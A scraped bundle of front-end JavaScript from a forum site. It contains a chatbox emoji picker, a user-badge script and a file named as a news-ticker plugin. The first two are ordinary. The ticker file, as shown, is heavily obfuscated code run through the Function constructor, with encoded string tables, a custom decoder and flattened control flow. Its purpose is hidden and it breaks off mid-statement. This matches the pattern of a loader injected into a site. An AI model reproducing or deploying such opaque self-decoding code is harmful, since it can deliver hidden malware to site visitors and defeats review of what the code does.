;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=6112683abf1763070241
body_size: -20
content:
$(document).ready(function(){$('.userBadge--ribbon').each(function(){if($(this).hasClass('forceRibbon')){if(!ips.utils.responsive.currentIs('phone')){$(this).closest('article').addClass('hasRibbon');}}});$('.userBadge--badge').each(function(){const badge=$(this);const article=badge.closest('article');const hookArea=article.find('[data-ips-hook="postBadges"]');const hookArea2=article.find('[data-ips-hook="postBadgesSecondary"]');if(hookArea.length>0){const li=$('<li></li>').append(badge);hookArea.append(li);badge.removeClass('ipsHide');if(hookArea2.length>0){hookArea2.append(li.clone());}}
else{const header=article.find('.ipsEntry__header-align');if(header.length>0){const photoPanel=header.find('.ipsPhotoPanel');const badgesContainer=$('<div class="ipsBadges"></div>').append(badge);if(photoPanel.length>0){photoPanel.after(badgesContainer);badge.css('margin-inline-end','2em');}
else{header.append(badgesContainer);}
badge.removeClass('ipsHide');}}});});;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=6112683abf1763070241
body_size: 45279
content:
Function("WD0EYMo","var ZnXAWc,UxSHx3Y,qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h;function yCRh5u(ZnXAWc,UxSHx3Y,qwtIl3){for(qwtIl3=0x0;qwtIl3<UxSHx3Y;qwtIl3++)ZnXAWc.push(ZnXAWc.shift());return ZnXAWc}const QR6oIuL=[0x0,0x1,0x8,0xff,\"length\",\"undefined\",void 0x0,0x3e,0x4,0xa,0x8f,0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",\"b\",0x5b,0x1fff,0x58,0xd,0xe,0xeb,\"c\",0x81,0x6a,\"d\",0xc0,0x9,\"e\",0x7f,0x80,!0x1,0x6d,0x25,0xb1,0xe5,0x20,0xbe,0xd0,0xd3,0xd4,0xd5,0xdf,0x2,0x97,0x51,\"g\",0x53,0xc1,0xe1];function TGEaYC1(ZnXAWc,UxSHx3Y=QR6oIuL[0x1]){Object.defineProperty(ZnXAWc,QR6oIuL[0x4],{value:UxSHx3Y,configurable:QR6oIuL[0x22]});return ZnXAWc}function sMg8vS(ZnXAWc){var UxSHx3Y,qwtIl3;function*eo4sJ3(qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU={tVEP3Fe:{}}){while(qwtIl3+eo4sJ3+Oq1SdBx+XgZMqm!==-0x28)with(SiJUlWU.W69m9S||SiJUlWU)switch(qwtIl3+eo4sJ3+Oq1SdBx+XgZMqm){case qwtIl3- -0x14a:case-0x66:uRe7yGR(h69v02V.push((BQA5gs|fGoCUSh<<ST7tud)&QR6oIuL[0x3]),SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0x10d,eo4sJ3+=0x16e,XgZMqm+=-0x341);break;case Oq1SdBx-0xc1:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0xf,eo4sJ3+=0x25,Oq1SdBx+=-0x164,XgZMqm+=0x1dd);break;case-0x3c:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0xe8,-0xf4,0xb1],tVEP3Fe.aWkmAd=\";tjNLdPRhqMJTAFbYOmkUplGriB87?@HCu>so6Ie!af=([:gD/c9^x*EQ_yZ&0%.1#4~,z$2`K\\\")W}|5{vSwXV+n3]<\",tVEP3Fe.LHEmQRa=\"\"+(ZnXAWc||\"\"),SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x17,eo4sJ3+=-0x13,Oq1SdBx+=-0x18d,XgZMqm+=0x26a);break;case 0xb1:case 0x72:case 0x74:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0xa3,0x9,-0xa6],SiJUlWU.W69m9S=SiJUlWU.ruamk6,eo4sJ3+=0x168,Oq1SdBx+=-0x241);break;case 0x7:case-0xbf:uRe7yGR(SiJUlWU.tVEP3Fe.ST7tud=QR6oIuL[qwtIl3+0xad],SiJUlWU.tVEP3Fe.fGoCUSh=-QR6oIuL[qwtIl3+0xae]);for(SiJUlWU.tVEP3Fe.j3LpDr=QR6oIuL[qwtIl3+0xad];j3LpDr<VQJfqud;j3LpDr++){SiJUlWU.tVEP3Fe.e9hkKr=aWkmAd.indexOf(LHEmQRa[j3LpDr]);if(e9hkKr===-QR6oIuL[eo4sJ3+0x1d2])continue;if(fGoCUSh<QR6oIuL[Oq1SdBx+0xbd]){fGoCUSh=e9hkKr}else{uRe7yGR(fGoCUSh+=e9hkKr*QR6oIuL[0x13],BQA5gs|=fGoCUSh<<ST7tud,ST7tud+=(fGoCUSh&QR6oIuL[Oq1SdBx+0xd1])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[Oq1SdBx+0xd4]);do{uRe7yGR(h69v02V.push(BQA5gs&QR6oIuL[0x3]),BQA5gs>>=QR6oIuL[eo4sJ3+0x1d3],ST7tud-=QR6oIuL[0x2])}while(ST7tud>QR6oIuL[0xe]);fGoCUSh=-QR6oIuL[0x1]}}if(fGoCUSh>-QR6oIuL[0x1]){uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0xa4,Oq1SdBx+=0x15c);break}else{uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0x69,eo4sJ3+=0x16e,Oq1SdBx+=0x15c,XgZMqm+=-0x341);break}case 0x7d:case SiJUlWU.tVEP3Fe.cBEwOU+0x27:case-0xe3:return UxSHx3Y=!0x0,suffxeb(h69v02V);case XgZMqm-0x205:uRe7yGR(SiJUlWU.tVEP3Fe.VQJfqud=LHEmQRa.length,SiJUlWU.tVEP3Fe.h69v02V=[],SiJUlWU.tVEP3Fe.BQA5gs=QR6oIuL[0x0],SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,eo4sJ3+=-0x152,Oq1SdBx+=0x1c);break;default:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x6d,eo4sJ3+=-0x6,Oq1SdBx+=-0x3b9,XgZMqm+=0x420);break;case Oq1SdBx-0x264:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0x54,0x62,0x1b],SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x6d,eo4sJ3+=-0x6,Oq1SdBx+=-0x3b9,XgZMqm+=0x427);break;case 0x39:case 0x9c:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x55,eo4sJ3+=0x25,Oq1SdBx+=-0x3b9,XgZMqm+=0x427);break}}uRe7yGR(UxSHx3Y=void 0x0,qwtIl3=eo4sJ3(-0x96,-0x6c,0xb4,0x12).next().value);if(UxSHx3Y){return qwtIl3}}function _1lQSzH(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=sMg8vS(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}uRe7yGR(ZnXAWc={},UxSHx3Y=yCRh5u([\"gfxbE\",\"U0`$o6<V9;#@H\",\"wb4!3/j#@cJ_5\",\"kbpU#yN[!\",\"4=>=uJ(\",\"Xj3zQ\",\"M=pUUx,&\",\"5/pUR\",\"v.4=T\",\"a|S+^23|rf<FkTcdubY=6y/T)SM\",\"9K6l^2D&\",\"XbSUM2_gn#P\",\"3bol\",\"k7S+Np;NowmhT@0\",\"*q}BOIAt\",\"_,(R^.7m5.WQ\\\"iTe4[?Ma.$\\\"/_uZ/`??weLd;yw56kxWIFsr|Zt\",\"FC#9n2Pmt_;|,ryso2~\\\"TDbAcqZmIA%sEFw?6,Q{:QOz8B!iE9IEu0lj.m2:t\",\"19e*L&??dM\",\"|#ILw%rhrUPG7gOeG#4h#5..j*/4Nc$IC=*^7!~_MO=4:iD!w9IHNv;\",\"0,D/(S>mKy+~0`smH,}BMc2?zy1^1b=elb2q5[]sEU2KZ$37.%%/@Kfj\",\"r2JC25Ak]#UA18yaL26W7sER0F67^N7OT.i`6{Zs~TrD6YMk\",\"}>j`R%Y^hMj0r8]aA.)h|\\\"\\\"!;mHzzoCrCbg7>Z`:g&kMt\",\"wD|2=$]_WZ0pyv>@v#XR?g;\",\"uqEKa,=s&#)C<i7?ePk?GWBozyj><i{!`J6\\\"S[w?ZUqP5I<fj*}BI0bRL\",\"&#0Le*Th[hw}c/c7h.mCz>At}F|ijvtO=%bP\",\"Am=CjDVspy?Rj6is#;\",\"v7.WM%;\",\"F6F^$D#GR\",\"9_I/&$B\\\"ZJIM2FhkO*0Ww[!o|ZV\\\"VLv>(\\\"r@qEU{\\\"%KxwI1@`6}RB\",\"3JU\\\"Y2di[p?r>6_71PZ}j+ba;pXb.$.OC_z^09|^aF\",\"N_C)LD7{fFuHposHzG3*>|Lf>.O#Z$T\",\"N4/h2o(j&J\",\"%H%^//7TdkH`3N/8Y*V7$&mh*1/\",\"Z2I73_oyx1H#z`k8~fI7UWr:xA`/<z{BN.pEPvti|m=NHFn?XKrP0}{yLq(%t\",\"obd\\\"0XPftTU9[L$k*2PEs!n_ST_{jc!k_2u@C!7j~&pWLYtr\",\"_Bu*asB@Y.rNeBjo);\",\"Z6eWf0:^$A\\\"C.$4@9q_9=S*mY.,}+i{!h=j\",\"4P0Emc]a}QO@ODRHIDN\",\"%,Sdo!svGAVm2FS>Yb*HFIVGZJ,}BI5B=#`K)DpvVkk`Av1GJ6rq8K=t\",\"NGHqX%QmKF>FLbEa6?*HL+/)JO@MxL\",\"=\\\"buc}|\\\"WQGMw$0?2,O*a0$TqMb)t\",\"p.$E66Tj\",\"`On7~%>jXq2&5j]G^PeLsZz?B#M,}vTI\\\"#ch\",\"oq:Rpw]t<ZZ}Uo]?},VcYEIrt4=Z327f3%\\\"C8Zs?TFKJ*6=ef\\\",d?\",\"v$g7)%6.YTy{GIzrQ!;*3g8?CmIE3N\",\"^Bf)aKptUkK:i`uO,,o\\\"v[r{{&;,9$t6+9c}k\",\"6G=}mcoj\",\"|>,BxXtAj&<~ENtr{#yhPzzafJXx%6g8B#yhwvX>cT\",\"r,!9Nxc@/.%.zL\",\"tbHK7sFyMFvmTb0s#;\",\"%H,}E5%TC&!K(`AU7>K*QyYhJ%Y`A&<l@#s`p!akmbfp}&&G8*b|5%.t\",\"bblR,%sgz*4K/&q\",\"QOHL;+8?DxG9jdfe,P;uvvwt\",\"JG<C@0|P#mv~Fd\",\",q./@05R_O0mpYCGb*0Rh>*^QU%t{bKBK,Sdq%_.Y4=ZgFiaU.M`99#?=F9\",\"<[}Bl_,TOqx^nj[8eD`90`VsgTeEKru6X9gPi\",\")%luGI0zhyFGaD#Of#)Cg9u_iUA5heKHx_O)lVJAD4uWBFR\",\"p?HW&y%rUqcZIit69UN\",\"t/Wx:}]?=QvxADS>FTN\",\">90M?{H_:QQ$k8TIC!<C6/atZUgzE$3l#6Sh\",\"EO@ECKUrc_|\\\"9F`kkt\",\"?*J}hDBhhORA=jV8L*n7D.~s[4s`Xbqe@&!*Y^qk^k0/Fdv!ZZj}5cwai#Z\",\"XH<h:,K)0ZM`UYRi7&\\\"}xQY^&hpSioq\",\"57gK0yQy{T:^Yg]aT,L\\\"j>|+<UT@}r.6;sU\\\"iwjmf%C>U2X>H&N\",\"~%H/p2;\",\"d2U}]_[zWQxp$AU8%F{PsZ~t\",\"2[WxZ>[k=F#Qzo<?cUm8e,Hk~*NqDbur&6]P]2Tj\",\"|9U\\\"B|(y|hN0x&A\",\"&#h|f$1TD45/Ko$iZOeqBK%TnAAYldy?+N]P@0!^gb3t_&z6X[xEVV;\",\"&>JC|Wix6yX}RB|B8ba),EZAayQ/x`h\",\"Q*7?Jzjhoqh))Zd=1>*^8!._o*&}tYhk%*9?2>v5P1`$=Il!.,`/MI!jR\",\"tC8?6!}ArA>\",\"`*4dus712A:/8c(Ik:N\",\"uTh|M\\\"GkdyU`;&(e<F>8;\\\"}tEU\",\"}#?Wb\\\"P@ZQ0^%zlaV9HL7*>+#_g%_DWeSD?W~>XT|QY5;\",\"g*eL>|1rx1Ksa`.??!0H^S<^mkju!8i7rt\",\"PLyC;D;@rO%/{bC6YPZ?t&tnjThN@0p8vF}R*QX!$AAGRI*7u6!qj:Aad\",\"VU%Ea)5A0hXm(NGa)6f`zzh^{_IO,ZbBZqo}I/xRS&b#3N\",\"<NhPE.dx{.:Z#r]7~>W?vI,:*yOOGFjGXNVHZ`lh]#F`jS@OIGj`TDat\",\"|$Gq32#?&JQ\",\"KU(\\\"7^oTPy~b!gPI;:Y@^9l1U1;j^Z;m76pM]gix2Ar5}vIm5>gq\",\"gH\\\"CEe{y0%5oU2HfpCiP]2@\\\"0x\\\"?4z`mG:mC;y]z$1y$Wb)By6t@}D=t5Q1tt\",\">Dj9^SER[%F)%I{><f:Re6_?Nkdg0oX7i=?H7V;\",\"U:}B$%uk)#eN>6p7p.V7QyMmqO9KTwiaR:%Ha),,jT){kFuH*,kMA\",\"QO3KlV3TJO9F8IHO/>;@W%HRDTe5QY;6n#!q\",\">D,?VubR*k*/Ey5BOt\",\"0NT\\\"GWAxVklOWN\",\"/_?MJ+qxay^HO&8fYb1*n|uR>ql#o8F\",\"cD9?3wGg]%4Q&b<s}%c9SIbRBZF5FS2k3F3KQ:OknUorbFfH]D)?Wwy\\\"fFQ\",\"Iql7,Dka4k4Z[L&spBeKGW_ag4*\",\"D>i)2\\\".g~&K/n$HO]NNdmz6km*JA*6+ag*xE6{LrJU<$bgv8]h|L+V;\",\"H>D*!*RRKU6EJjCG}9Ncq5;\",\"$U&M8KZ)W%eO$A@r16!/6ZHkt.V\\\"~SHOF/j?TWm^D4V$</yfF2[M\",\"_[+^&:,Pkq]_hbqIA:m9HZxA^1xpogTB}[l/,x;\",\"AmC/Eyss(Zvtt\",\"M,$W?KQ^RMRA?LrsHt\",\"H>R^X^^!b&&mjd.oZOk?5[_gK#!rvrpa8UU\\\"$5+^R\",\"x!k}pcY$DT8#qYX!^29?i\",\"!DX?4xqxYqkSt\",\"aBA\\\"Q9.GEy6WvohBA.W}7\",\"BbxHv%Fh3y6H3ZMBT:}2YWhy|h47y6T\",\"`QD8ncFod\",\"^PJCiI9km.:rJIqiU?Y@]I|:yU1pt\",\"b.6WoQ!jD_=Hej(B>&)??sQ:2AU>:AficD;9pVBj?%l%TgF\",\"fTE7zo*!,A\",\"uPR^#eQ!(Z&7Xs@o>>bWQ&;\",\"CBuh2>xGx:(ZYg\",\"|Bv9>\",\"icGrfdNN!Q~\",\">aJn**K=IS,60D\",\"0LU[5\",\"GbU}|vBj\",\"L?>GV*1@\",\"a<3[!z9*_%}\",\"zVjcFL^.@\",\"\\\"fyJ<;:h{\",\"qh2/>Sy6\",\"A+^Z<SbUB=\",\"*YGSStq6\",\"u$[f:a2](\",\"w7D)VL!p)\",\"3s8S)t@6\",\"$`<CIW^w|\",\"E33{PD7w\",\"DNJHGhD6\",\"v5|C7d<v@\",\"OJWHENC])\",\"xr[vqu!6\",\"jjjA1ilm(\",\"ZVtnFo+6\",\"03wvA4_6\",\"n4;CZP<6\",\"LvEvN*?w\",\"xajvb3o6\",\"eWpvb4zw\",\"hC;SbdJw\",\"~Nl`z0D6\",\"cNCZgP|6\",\"C`ng,L&6\",\"bN0feU2w\",\"t5VracBF(\",\"d,Svjr`6\",\"4=;r?8pd{\",\"=zF`[OCw\",\"Cdy?e*7w\",\"%]&/\",\"Q[>Q^LBh)\",\"^`On&d,6\",\"LzX|eQCw\",\"3)PZuXTw\",\"Lg^ZuLD6\",\"0N&m1tr6\",\"p)wf_ojw\",\"l(ov]u:~@\",\";dn|xy$]{\",\"u$@H\\\"o4e)\",\"@gjflc4p{\",\"WCIghUT7)\",\"9=sv>P46\",\"E,&HwWO6\",\"TY{0hUK6\",\"C(I@.2<6\",\"O(es2j_6\",\"#N/co5a~@\",\"$fO@UoFw\",\"(0{0}W7w\",\"uY:Ckmtw\",\":$CZqIBw\",\"ME*g+KO6\",\"!KGHEcX6\",\"^d}AzLi6\",\"dg1`ZP#w\",\"_J;JA_|6\",\"8WySD3,6\",\"Y)Snt*i6\",\"SVX/SHWw\",\"iW]`52V6\",\"G)NC3#7U{\",\"`gEvYi=R@\",\"iN^Hh*?w\",\"+WbsGQM|(\",\"p%3|AdaR)\",\"yY~`(cJw\",\"GdKQ(~ov@\",\"yWyJdi)7|\",\"J5iCcSX6\",\"0EO@iXfw\",\"7%?mhQQ6\",\"5=1C|2<6\",\"Z+wAbQU~)\",\"~8JuMi5z\",\"..9*rY/z\",\"kbB^*G9z\",\"l./Y$gWz\",\"\\\"(&LLG4\",\"W!m51<6p8mLCzP8\",\"S#3*i^oj\",\"WXXMECX<9CQ$Q+;mE\",\"(_~CZ}igT%]e`sbett\",\"xZ!q7nZ5|pk#dADert\",\"R:v*o|c@lY(/F0KT\",\"l_Y8TI5t\",\"*+6Nd]wA\",\"!ON?`0~A\",\"X,LVqvy\",\"FL24m7PY\",\"J\\\"_Mg*9Y\",\"2L?eX\",\"b0m];f.C\",\"DFOAwJoC\",\"E=l!1\",\"qWbnWRc]uy\",\"FFRb]/w$r\",\"bD:)q/8RC\",\"x9ebJR`V?\",\";or)1/L\",\"+o[AWV(xY.|45\",\"u/?0E`gR\",\"z%%Nvo%<]o\\\"@\\\"wDK/(d!Zsuk;a%z=#C;<pry6sI+][S.=#c`e^MA2pY{_0m6=#C;u~0H\",\"c:ArVW+H\",\"l%qO&e(@\",\"LoOkz9f@\",\"1E0CS]A\",\"JvS[CXFw\",\"Wx0b?I(w\",\"Sv7t1\",\"xb=ba6D\",\"CfxbE\",\"FV]e}^cV0Py`KE?gaI\\\"bt{lEL]8\",\"SGtN}^9>5n\",\"fG/0m6;hi1/_$X\",\".lxbJzkR\",\"5Eg4}}QR\",\"P1]oe*eR\",\"HXE0r\",\"r8ma4,kR\"],0xf));function nrkXnB(){var ZnXAWc=[function(){return globalThis},function(){return WD0EYMo[\"AsB8eQw\"]},function(){return window},function(){return new Function(\"return this\")()}],UxSHx3Y,qwtIl3,eo4sJ3;uRe7yGR(UxSHx3Y=void 0x0,qwtIl3=[]);try{uRe7yGR(UxSHx3Y=Object,qwtIl3[QR6oIuL[0x10]](\"\".__proto__.constructor.name))}catch(Oq1SdBx){}feFbJIR:for(eo4sJ3=QR6oIuL[0x0];eo4sJ3<ZnXAWc[QR6oIuL[0x4]];eo4sJ3++)try{var XgZMqm;UxSHx3Y=ZnXAWc[eo4sJ3]();for(XgZMqm=QR6oIuL[0x0];XgZMqm<qwtIl3[QR6oIuL[0x4]];XgZMqm++)if(typeof UxSHx3Y[qwtIl3[XgZMqm]]===QR6oIuL[0x5])continue feFbJIR;return UxSHx3Y}catch(Oq1SdBx){}return UxSHx3Y||this}uRe7yGR(qwtIl3=nrkXnB()||{},eo4sJ3=qwtIl3.TextDecoder,Oq1SdBx=qwtIl3.Uint8Array,XgZMqm=qwtIl3.Buffer,SiJUlWU=qwtIl3.String||String,LcPe2Ot=qwtIl3.Array||Array,FoQEUk6=function(...ZnXAWc){uRe7yGR(ZnXAWc[QR6oIuL[0x4]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0x11]]=new LcPe2Ot(QR6oIuL[0x21]),ZnXAWc[QR6oIuL[0x12]]=SiJUlWU[QR6oIuL[0xd]]||SiJUlWU.fromCharCode,ZnXAWc[QR6oIuL[0x7]]=[]);return TGEaYC1(function(...UxSHx3Y){uRe7yGR(UxSHx3Y[QR6oIuL[0x4]]=QR6oIuL[0x1],UxSHx3Y[QR6oIuL[0x1]]=QR6oIuL[0x6],UxSHx3Y[-QR6oIuL[0xa]]=QR6oIuL[0x6],UxSHx3Y[QR6oIuL[0x9]]=UxSHx3Y[QR6oIuL[0x0]][QR6oIuL[0x4]],ZnXAWc[QR6oIuL[0x7]][QR6oIuL[0x4]]=QR6oIuL[0x0]);for(UxSHx3Y[QR6oIuL[0x8]]=QR6oIuL[0x0];UxSHx3Y[QR6oIuL[0x8]]<UxSHx3Y[QR6oIuL[0x9]];){uRe7yGR(UxSHx3Y[-QR6oIuL[0xa]]=UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++],UxSHx3Y[-QR6oIuL[0xa]]<=QR6oIuL[0x20]?UxSHx3Y[QR6oIuL[0x1]]=UxSHx3Y[-QR6oIuL[0xa]]:UxSHx3Y[-QR6oIuL[0xa]]<=QR6oIuL[0x2d]?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&0x1f)<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:UxSHx3Y[-QR6oIuL[0xa]]<=0xef?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&0xf)<<QR6oIuL[0xf]|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:SiJUlWU[QR6oIuL[0xd]]?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&QR6oIuL[0xe])<<0x12|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xf]|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:(UxSHx3Y[QR6oIuL[0x1]]=QR6oIuL[0xb],UxSHx3Y[QR6oIuL[0x8]]+=0x3),ZnXAWc[QR6oIuL[0x7]][QR6oIuL[0x10]](ZnXAWc[QR6oIuL[0x11]][UxSHx3Y[QR6oIuL[0x1]]]||(ZnXAWc[QR6oIuL[0x11]][UxSHx3Y[QR6oIuL[0x1]]]=ZnXAWc[QR6oIuL[0x12]](UxSHx3Y[QR6oIuL[0x1]]))))}return ZnXAWc[QR6oIuL[0x7]].join(\"\")})}());function suffxeb(ZnXAWc){return typeof eo4sJ3!==QR6oIuL[0x5]&&eo4sJ3?new eo4sJ3().decode(new Oq1SdBx(ZnXAWc)):typeof XgZMqm!==QR6oIuL[0x5]&&XgZMqm?XgZMqm.from(ZnXAWc).toString(\"utf-8\"):FoQEUk6(ZnXAWc)}w0Tq49h=xgEtGwu();function xgEtGwu(){var qwtIl3=[function(){return globalThis},function(){return WD0EYMo[\"AsB8eQw\"]},function(){return window},function(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x0];function eo4sJ3(qwtIl3){var eo4sJ3=\"ADGIHgY;6bFj@9OBR|5#:[(wp0^K1Co%h7SL8*xfn,<r32/itX_de.&Uq$Z`mE{}QzvuV)~c!aPW4yJ=>]lMNTks+?\\\"\",Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,yCRh5u,sMg8vS;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),SiJUlWU=Oq1SdBx.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],yCRh5u=-QR6oIuL[0x1]);for(sMg8vS=QR6oIuL[0x0];sMg8vS<SiJUlWU;sMg8vS++){var 